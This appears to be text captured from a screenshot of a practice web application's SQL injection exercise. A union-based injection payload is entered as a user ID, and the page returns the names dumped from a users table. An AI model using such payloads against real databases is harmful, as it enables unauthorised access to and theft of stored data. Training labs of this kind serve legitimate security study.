 HTML
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 union select first_name, last_name from users#
First name: admin
Surname: admin
ID: 1 or 1=1 union select first_name, last_name from users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select first_name, last_name from users#
First name: Hack
Surname: Me
ID: 1 or 1=1 union select first_name, last_name from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select first_name, last_name from users#
First name: Bob
Surname: Smith